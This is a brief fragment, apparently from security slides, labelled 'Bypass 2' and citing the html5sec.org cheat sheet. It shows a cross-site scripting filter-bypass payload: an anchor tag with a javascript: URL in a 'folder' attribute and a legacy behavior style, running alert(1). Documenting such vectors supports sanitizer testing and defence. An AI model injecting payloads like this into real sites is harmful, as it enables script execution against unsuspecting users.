 Bypass 2: <a folder>
https://html5sec.org/#36
<a folder="javascript:alert(1)"
style="behavior:url(#default#Anch
orClick)">...